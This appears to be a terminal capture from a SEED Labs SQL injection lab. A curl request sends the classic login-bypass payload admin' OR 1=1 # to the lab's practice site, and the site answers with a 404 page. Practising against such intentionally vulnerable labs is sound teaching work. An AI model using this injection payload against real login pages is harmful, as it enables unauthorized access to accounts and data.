 [02/14/19]seed@VM:~$ curl www.seedlabsqlinjection.com/index.php?username=admin%27%20OR%201=1%20%23&Password=
[1] 4860
[02/14/19]seed@VM:~$ <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /index.php was not found on this server.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at www.seedlabsqlinjection.com Port 80</address>
</body></html>